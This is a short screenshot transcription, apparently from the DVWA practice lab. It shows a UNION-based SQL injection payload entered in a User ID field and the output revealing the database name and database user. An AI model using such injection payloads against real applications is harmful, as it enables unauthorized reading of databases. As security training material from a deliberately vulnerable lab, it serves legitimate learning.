 User ID: ect database(),user()# Submit
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa
Surname: root@localhost